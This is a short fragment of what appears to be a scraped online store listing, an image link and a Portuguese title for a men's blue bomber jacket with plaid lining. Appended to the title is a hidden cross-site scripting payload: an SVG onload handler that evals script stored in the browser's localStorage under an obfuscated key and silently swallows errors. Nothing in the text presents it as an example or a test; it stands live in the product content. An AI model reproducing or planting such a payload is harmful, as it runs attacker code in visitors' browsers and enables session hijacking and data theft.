 Jaqueta Masculino Bomber forro Xadrez - Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>